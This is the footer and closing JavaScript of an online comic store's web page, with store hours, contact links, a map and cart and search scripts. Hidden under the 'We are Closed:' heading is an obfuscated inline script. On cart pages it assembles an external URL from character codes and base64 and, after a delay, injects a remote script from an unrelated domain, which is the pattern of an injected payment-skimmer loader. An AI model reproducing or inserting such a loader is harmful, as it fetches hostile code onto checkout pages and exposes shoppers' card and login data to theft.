    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–6PM</li>
	<li>Tuesday: 11AM–6PM</li>
	<li>Wednesday: 9AM–9PM</li>
	<li>Thursday: 10AM–9PM</li>
	<li>Friday: 10AM–9PM</li>
	<li>Saturday: 10AM–8PM</li>
	<li>Sunday: 12PM–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:beyondcomics@beyondcomics.com" aria-label="Official Email">
                                            beyondcomics@beyondcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(301) 668-8202" aria-label="Phone">  +(301) 668-8202 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Beyond-Comics-69532697333/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/BeyondComicsNOW" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC3TFL3H4H9VN0AihEQNkgDA/videos" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/beyondcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5632 BUCKEYSTOWN PIKE Frederick, MD 21704

                                    <br>Frederick ,21704<br>Maryland

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Beyond+Comics/@39.3888111,-77.4123357,17z/data=!3m1!4b1!4m5!3m4!1s0x89c9da3b2f58dbfd:0xd6843776d813d65f!8m2!3d39.388807!4d-77.410147" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" alt="Beyond Comics - Frederick Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Beyond Comics - Frederick Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/beyondcomicsfrederick/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/beyondcomicsfrederick"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("beyondcomicsfrederick" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/beyondcomicsfrederick/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/beyondcomicsfrederick/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>